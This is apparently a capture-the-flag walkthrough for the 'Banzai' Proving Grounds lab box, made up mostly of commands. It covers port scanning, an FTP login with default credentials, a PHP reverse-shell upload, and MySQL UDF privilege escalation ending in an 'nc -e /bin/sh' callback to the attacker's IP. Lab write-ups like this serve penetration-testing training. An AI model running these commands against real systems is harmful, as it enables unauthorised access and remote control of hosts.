Banzai
ProvingGrounds Windows

nmap -A -p- -oA banzai 192.168.137.56 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA banzai 192.168.137.47
nmap -sU -O -p- -oA banzai-udp 192.168.137.56
nikto -h 192.168.137.56:80

whatweb http://192.168.137.56
Bajamos php-reverse-shell.php y cambiamos la ip y el puerto
cp /home/kali/boxes/php-reverse-shell.php .
ftp 192.168.137.56
admin:admin
put php-reverse-shell.php

nc -lvnp 22
http://192.168.137.56/php-reverse-shell.php

cat /var/www/config.php
root:EscalateRaftHubris123

ps aux | grep mysql

cp /home/kali/Downloads/lib_mysqludf_sys_64.so .
ftp 192.168.137.56
put lib_mysqludf_sys_64.so

mysql -u root -p
Enter password: EscalateRaftHubris123
use mysql;

create table cuervox(line blob);
insert into cuervox values(load_file(‘/var/www/html/lib_mysqludf_sys_64.so’));
select * from cuervox into dumpfile ‘/usr/lib/mysql/plugin/lib_mysqludf_sys_64.so’;
create function sys_exec returns integer soname ‘lib_mysqludf_sys_64.so’;

nc -lvnp 22
select sys_exec(‘nc -e /bin/sh 192.168.49.137 22’);